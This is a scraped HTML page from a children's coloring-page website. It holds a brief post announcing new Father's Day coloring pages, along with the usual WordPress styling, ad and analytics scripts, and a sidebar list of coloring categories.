

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.freekidscolorpages.com/3725/news/fathers-day/
body_size: 12988
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-5914878545353089",
          enable_page_level_ads: true
     });
</script>
	<meta charset="UTF-8">
	<meta name="google-site-verification" content="F8nWql4kNEEnkqyxgpdV1ORgMuIjJbgI10D8ZFGhA_I" />
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
		<link rel="pingback" href="https://www.freekidscolorpages.com/xmlrpc.php">
		<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Father&#039;s Day - Printable coloring pages</title>
	<meta name="description" content="It&#039;s time to celebrate how much we love our father&#039;s! So come have a look at our new father&#039;s day coloring pages now! Click here to go to the coloring" />
	<link rel="canonical" href="https://www.freekidscolorpages.com/3725/news/fathers-day/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Father&#039;s Day - Printable coloring pages" />
	<meta property="og:description" content="It&#039;s time to celebrate how much we love our father&#039;s! So come have a look at our new father&#039;s day coloring pages now! Click here to go to the coloring" />
	<meta property="og:url" content="https://www.freekidscolorpages.com/3725/news/fathers-day/" />
	<meta property="og:site_name" content="Printable coloring pages" />
	<meta property="article:published_time" content="2024-04-21T08:00:00+00:00" />
	<meta property="og:image" content="https://images.freekidscolorpages.com/2011/06/vaderdagpage.png" />
	<meta property="og:image:width" content="100" />
	<meta property="og:image:height" content="75" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="admin" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.freekidscolorpages.com/3725/news/fathers-day/#article","isPartOf":{"@id":"https://www.freekidscolorpages.com/3725/news/fathers-day/"},"author":{"name":"admin","@id":"https://www.freekidscolorpages.com/#/schema/person/2911c59271ad6ec957479678842d7107"},"headline":"Father&#8217;s Day","datePublished":"2024-04-21T08:00:00+00:00","mainEntityOfPage":{"@id":"https://www.freekidscolorpages.com/3725/news/fathers-day/"},"wordCount":37,"image":{"@id":"https://www.freekidscolorpages.com/3725/news/fathers-day/#primaryimage"},"thumbnailUrl":"https://images.freekidscolorpages.com/2011/06/vaderdagpage.png","keywords":["colorpages","dad","daddy","Family","father","father's day","Love"],"articleSection":["Coloring pages news"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.freekidscolorpages.com/3725/news/fathers-day/","url":"https://www.freekidscolorpages.com/3725/news/fathers-day/","name":"Father's Day - Printable coloring pages","isPartOf":{"@id":"https://www.freekidscolorpages.com/#website"},"primaryImageOfPage":{"@id":"https://www.freekidscolorpages.com/3725/news/fathers-day/#primaryimage"},"image":{"@id":"https://www.freekidscolorpages.com/3725/news/fathers-day/#primaryimage"},"thumbnailUrl":"https://images.freekidscolorpages.com/2011/06/vaderdagpage.png","datePublished":"2024-04-21T08:00:00+00:00","author":{"@id":"https://www.freekidscolorpages.com/#/schema/person/2911c59271ad6ec957479678842d7107"},"description":"It's time to celebrate how much we love our father's! So come have a look at our new father's day coloring pages now! Click here to go to the coloring","inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.freekidscolorpages.com/3725/news/fathers-day/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.freekidscolorpages.com/3725/news/fathers-day/#primaryimage","url":"https://images.freekidscolorpages.com/2011/06/vaderdagpage.png","contentUrl":"https://images.freekidscolorpages.com/2011/06/vaderdagpage.png","width":"100","height":"75"},{"@type":"WebSite","@id":"https://www.freekidscolorpages.com/#website","url":"https://www.freekidscolorpages.com/","name":"Printable coloring pages","description":"The best printable coloring pages on the web.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.freekidscolorpages.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.freekidscolorpages.com/#/schema/person/2911c59271ad6ec957479678842d7107","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.freekidscolorpages.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/edcfc5cede7aa269851866c598323f7b1abba3a123d7d824d413596dc0315327?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/edcfc5cede7aa269851866c598323f7b1abba3a123d7d824d413596dc0315327?s=96&d=mm&r=g","caption":"admin"},"url":"https://www.freekidscolorpages.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://www.freekidscolorpages.com/3725/news/fathers-day/amp/" /><meta name="generator" content="AMP for WP 1.1.11"/><link rel='dns-prefetch' href='//www.freekidscolorpages.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Printable coloring pages &raquo; Feed" href="https://www.freekidscolorpages.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Printable coloring pages &raquo; Comments Feed" href="https://www.freekidscolorpages.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Printable coloring pages &raquo; Father&#8217;s Day Comments Feed" href="https://www.freekidscolorpages.com/3725/news/fathers-day/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.freekidscolorpages.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.freekidscolorpages.com%2F3725%2Fnews%2Ffathers-day%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.freekidscolorpages.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.freekidscolorpages.com%2F3725%2Fnews%2Ffathers-day%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='twentysixteen-jetpack-css' href='https://www.freekidscolorpages.com/wp-content/plugins/jetpack/modules/theme-tools/compat/twentysixteen.css?ver=15.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-postratings-css' href='https://www.freekidscolorpages.com/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.91.2' type='text/css' media='all' />
<link rel='stylesheet' id='twentysixteen-fonts-css' href='https://fonts.googleapis.com/css?family=Merriweather%3A400%2C700%2C900%2C400italic%2C700italic%2C900italic%7CMontserrat%3A400%2C700%7CInconsolata%3A400&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://www.freekidscolorpages.com/wp-content/plugins/jetpack/_inc/genericons/genericons/genericons.css?ver=3.1' type='text/css' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css' href='https://www.freekidscolorpages.com/wp-content/themes/twentysixteen/style.css?ver=6.9' type='text/css' media='all' />
<style id='twentysixteen-style-inline-css' type='text/css'>

		/* Custom Page Background Color */
		.site {
			background-color: #bdaec6;
		}

		mark,
		ins,
		button,
		button[disabled]:hover,
		button[disabled]:focus,
		input[type="button"],
		input[type="button"][disabled]:hover,
		input[type="button"][disabled]:focus,
		input[type="reset"],
		input[type="reset"][disabled]:hover,
		input[type="reset"][disabled]:focus,
		input[type="submit"],
		input[type="submit"][disabled]:hover,
		input[type="submit"][disabled]:focus,
		.menu-toggle.toggled-on,
		.menu-toggle.toggled-on:hover,
		.menu-toggle.toggled-on:focus,
		.pagination .prev,
		.pagination .next,
		.pagination .prev:hover,
		.pagination .prev:focus,
		.pagination .next:hover,
		.pagination .next:focus,
		.pagination .nav-links:before,
		.pagination .nav-links:after,
		.widget_calendar tbody a,
		.widget_calendar tbody a:hover,
		.widget_calendar tbody a:focus,
		.page-links a,
		.page-links a:hover,
		.page-links a:focus {
			color: #bdaec6;
		}

		@media screen and (min-width: 56.875em) {
			.main-navigation ul ul li {
				background-color: #bdaec6;
			}

			.main-navigation ul ul:after {
				border-top-color: #bdaec6;
				border-bottom-color: #bdaec6;
			}
		}
	
/*# sourceURL=twentysixteen-style-inline-css */
</style>
<script type="text/javascript" src="https://www.freekidscolorpages.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.freekidscolorpages.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.freekidscolorpages.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.freekidscolorpages.com/wp-json/wp/v2/posts/3725" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.freekidscolorpages.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.freekidscolorpages.com/?p=3725' />
	<style>img#wpstats{display:none}</style>
			<style type="text/css" id="twentysixteen-header-css">
		.site-branding {
			margin: 0 auto 0 0;
		}

		.site-branding .site-title,
		.site-description {
			clip: rect(1px, 1px, 1px, 1px);
			position: absolute;
		}
	</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffbad2; }
</style>
	</head>

<body class="wp-singular post-template-default single single-post postid-3725 single-format-standard custom-background wp-theme-twentysixteen">
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-10569595-8', 'auto');
  ga('send', 'pageview');

</script>
<div id="page" class="site">
	<div class="site-inner">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header id="masthead" class="site-header" role="banner">
			<div class="site-header-main">
				<div class="site-branding">
											<p class="site-title"><a href="https://www.freekidscolorpages.com/" rel="home">Printable coloring pages</a></p>
											<p class="site-description">The best printable coloring pages on the web.</p>
									</div><!-- .site-branding -->

							</div><!-- .site-header-main -->

											<div class="header-image">
					<a href="https://www.freekidscolorpages.com/" rel="home">
						<img src="https://images.freekidscolorpages.com/2015/12/logo.png" srcset="https://images.freekidscolorpages.com/2015/12/logo-300x70.png 300w, https://images.freekidscolorpages.com/2015/12/logo-768x179.png 768w, https://images.freekidscolorpages.com/2015/12/logo-1024x239.png 1024w, https://images.freekidscolorpages.com/2015/12/logo.png 1200w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 81vw, (max-width: 1362px) 88vw, 1200px" width="1200" height="280" alt="Printable coloring pages">
					</a>
				</div>
					</header><!-- .site-header -->

		<div id="content" class="site-content">

<div id="primary" class="content-area">
	<main id="main" class="site-main" role="main">
<div class="adsense" style="padding-bottom:17px;">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- DBK Ad -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5914878545353089"
     data-ad-slot="3921505323"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
		
<article id="post-3725" class="post-3725 post type-post status-publish format-standard has-post-thumbnail hentry category-news tag-colorpages tag-dad tag-daddy tag-family tag-father tag-fathers-day-2 tag-love">
	<header class="entry-header">
		<h1 class="entry-title">Father&#8217;s Day</h1>	</header><!-- .entry-header -->

	
				<a class="post-thumbnail" href="https://www.freekidscolorpages.com/3725/news/fathers-day/" aria-hidden="true">
		<img width="100" height="75" src="https://images.freekidscolorpages.com/2011/06/vaderdagpage.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Father&#8217;s Day" decoding="async" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 984px) 60vw, (max-width: 1362px) 62vw, 840px" />	</a>
					
	<div class="entry-content">
		<p>It&#8217;s time to celebrate how much we love our father&#8217;s! So come have a look at our new father&#8217;s day coloring pages now! </p>
<p>Click <a href="https://www.freekidscolorpages.com/coloringpages/fathers-day/">here</a> to go to the coloring pages. </p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://www.freekidscolorpages.com/3725/news/fathers-day/" rel="bookmark"><time class="entry-date published" datetime="2024-04-21T08:00:00-04:00">April 21, 2024</time><time class="updated" datetime="2015-12-20T08:17:32-05:00">December 20, 2015</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://www.freekidscolorpages.com/category/news/" rel="category tag">Coloring pages news</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://www.freekidscolorpages.com/tag/colorpages/" rel="tag">colorpages</a>, <a href="https://www.freekidscolorpages.com/tag/dad/" rel="tag">dad</a>, <a href="https://www.freekidscolorpages.com/tag/daddy/" rel="tag">daddy</a>, <a href="https://www.freekidscolorpages.com/tag/family/" rel="tag">Family</a>, <a href="https://www.freekidscolorpages.com/tag/father/" rel="tag">father</a>, <a href="https://www.freekidscolorpages.com/tag/fathers-day-2/" rel="tag">father's day</a>, <a href="https://www.freekidscolorpages.com/tag/love/" rel="tag">Love</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-## -->

<div class="adsense" style="padding-bottom:17px;">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- DBK Ad -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5914878545353089"
     data-ad-slot="3921505323"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>



	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.freekidscolorpages.com/2714/news/the-princess-and-the-frog/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">The Princess and the Frog</span></a></div><div class="nav-next"><a href="https://www.freekidscolorpages.com/3923/news/lady-and-the-tramp/" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">Lady and the Tramp</span></a></div></div>
	</nav>
	</main><!-- .site-main -->

	<aside id="content-bottom-widgets" class="content-bottom-widgets" role="complementary">
			<div class="widget-area">
			<section id="ratings-widget-2" class="widget widget_ratings-widget"><h2 class="widget-title">Ratings</h2><ul>
<li>N/A</li>
</ul>
</section>		</div><!-- .widget-area -->
	
	</aside><!-- .content-bottom-widgets -->

</div><!-- .content-area -->


	<aside id="secondary" class="sidebar widget-area" role="complementary">
		<section id="my_widget-2" class="widget widget_my_widget"><h2 class="widget-title">Coloring Pages</h2><ul class='menu'><li class="page_item page-item-1833"><a href="https://www.freekidscolorpages.com/coloring-pages/101-dalmations/">101 Dalmatians</a></li>
<li class="page_item page-item-190"><a href="https://www.freekidscolorpages.com/coloring-pages/3-little-pigs/">3 Little Pigs</a></li>
<li class="page_item page-item-2035"><a href="https://www.freekidscolorpages.com/coloring-pages/a-bugs-life/">A Bug&#8217;s Life</a></li>
<li class="page_item page-item-6869"><a href="https://www.freekidscolorpages.com/coloring-pages/adventure-time/">Adventure Time</a></li>
<li class="page_item page-item-3390"><a href="https://www.freekidscolorpages.com/coloring-pages/ajax/">Ajax</a></li>
<li class="page_item page-item-213"><a href="https://www.freekidscolorpages.com/coloring-pages/aladdin/">Aladdin</a></li>
<li class="page_item page-item-110"><a href="https://www.freekidscolorpages.com/coloring-pages/alice-in-wonderland/">Alice in Wonderland</a></li>
<li class="page_item page-item-3498"><a href="https://www.freekidscolorpages.com/coloring-pages/alvin-and-the-chipmunks/">Alvin and the Chipmunks</a></li>
<li class="page_item page-item-665"><a href="https://www.freekidscolorpages.com/coloring-pages/anastasia/">Anastasia</a></li>
<li class="page_item page-item-712"><a href="https://www.freekidscolorpages.com/coloring-pages/aquaman/">Aquaman</a></li>
<li class="page_item page-item-733"><a href="https://www.freekidscolorpages.com/coloring-pages/arthur/">Arthur</a></li>
<li class="page_item page-item-740"><a href="https://www.freekidscolorpages.com/coloring-pages/atlantis/">Atlantis</a></li>
<li class="page_item page-item-3518"><a href="https://www.freekidscolorpages.com/coloring-pages/automobiles/">Automobiles</a></li>
<li class="page_item page-item-6078"><a href="https://www.freekidscolorpages.com/coloring-pages/balamory/">Balamory</a></li>
<li class="page_item page-item-280"><a href="https://www.freekidscolorpages.com/coloring-pages/bambi/">Bambi</a></li>
<li class="page_item page-item-161"><a href="https://www.freekidscolorpages.com/coloring-pages/barbie/">Barbie</a></li>
<li class="page_item page-item-772"><a href="https://www.freekidscolorpages.com/coloring-pages/barbie-thumbelina/">Barbie Thumbelina</a></li>
<li class="page_item page-item-356"><a href="https://www.freekidscolorpages.com/coloring-pages/batman/">Batman</a></li>
